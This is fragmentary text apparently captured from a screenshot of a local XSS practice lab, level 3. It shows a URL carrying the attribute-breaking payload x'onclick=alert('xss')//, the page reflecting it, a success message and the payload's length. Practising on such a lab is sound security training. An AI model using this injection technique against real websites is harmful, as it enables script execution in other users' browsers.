 127.0.0.1:8000/xss-labs/level3.php?keyword=x'onclick%3Dalert('xss')%2
文件上传靶场
欢迎来到level3
没有找到和x'onclick=alert('xss')//相关的结果.
完成的不错!
确定
取消
(3)®
payload的长度:24